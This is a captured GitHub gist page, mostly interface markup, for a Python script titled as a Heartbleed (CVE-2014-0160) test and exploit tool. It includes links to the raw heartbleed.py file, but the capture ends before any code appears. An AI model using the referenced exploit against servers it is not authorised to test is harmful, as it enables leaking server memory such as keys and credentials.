        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/10174134.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4b6e42818d6ccbb591a6d10a911ef7a988691b4f54a8544d12ced41e4f981fc9" id="item-93322282-33c4-4122-a2bf-7c3ab7f71797" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/eelsivart/10174134.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/eelsivart/10174134.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/eelsivart/10174134.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-46918de8-d619-4cb0-9d54-31e4757b4841" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-46918de8-d619-4cb0-9d54-31e4757b4841" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="1f2fe1c802d723f46880be794a1b044b64180b869413908d798e9092a7edd57a" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f665ce8e92570a1582330d48c7754c68fb269893a35eb1a7010a0d03c2c64c6f" data-platforms="windows,mac" id="icon-button-07fabef6-4420-4deb-a833-f9c5094810c4" aria-labelledby="tooltip-4ced8b44-7199-45e4-b916-6e817769f733" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-4ced8b44-7199-45e4-b916-6e817769f733" for="icon-button-07fabef6-4420-4deb-a833-f9c5094810c4" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save eelsivart/10174134 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /eelsivart/10174134" href="/eelsivart/10174134">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /eelsivart/10174134/revisions" href="/eelsivart/10174134/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="17" data-view-component="true" class="Counter">17</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /eelsivart/10174134/stargazers" href="/eelsivart/10174134/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="145" data-view-component="true" class="Counter">145</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /eelsivart/10174134/forks" href="/eelsivart/10174134/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="73" data-view-component="true" class="Counter">73</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-button" aria-controls="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-dialog" aria-labelledby="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-eb5b43dc-06ed-430a-95c3-8c41bb7cdfcb-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/eelsivart/10174134.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4173420b90f20ffc3be26d3d76a166646af55f3808e390d5766202819b512fe7" id="item-5815ad84-1d1c-474c-8e10-10e1c5604789" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/eelsivart/10174134" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a9a22f2f35dee4d63bf4a704b6afa8bc8ba23ac8bbe2b8c28ebf05bceb034560" id="item-ea607aae-76f0-4909-b506-dc90f60623b0" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/10174134.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4b6e42818d6ccbb591a6d10a911ef7a988691b4f54a8544d12ced41e4f981fc9" id="item-36909697-5f39-4966-a785-03db97316310" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/eelsivart/10174134.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/eelsivart/10174134.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/eelsivart/10174134.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-6597a6e4-facb-4850-9db4-eb2308b3eb6d" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-6597a6e4-facb-4850-9db4-eb2308b3eb6d" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="1f2fe1c802d723f46880be794a1b044b64180b869413908d798e9092a7edd57a" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f665ce8e92570a1582330d48c7754c68fb269893a35eb1a7010a0d03c2c64c6f" data-platforms="windows,mac" id="icon-button-17694dbf-952d-423d-b349-c33ef00d3521" aria-labelledby="tooltip-8c43513d-29ed-4af6-8148-b179cc26566a" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-8c43513d-29ed-4af6-8148-b179cc26566a" for="icon-button-17694dbf-952d-423d-b349-c33ef00d3521" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save eelsivart/10174134 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5736b3a6f03e4b8a7876c79807a3e617bde7d9c90e8dc37e23d6356232cb1fd7" data-ga-click="Gist, download zip, location:gist overview" href="/eelsivart/10174134/archive/8aea10b2f0f6842ccff97ee921a836cf05cd7530.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-heartbleed-py" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-heartbleed-py">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              heartbleed.py
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-python  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="heartbleed.py content, created by eelsivart on 07:15PM on April 08, 2014."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
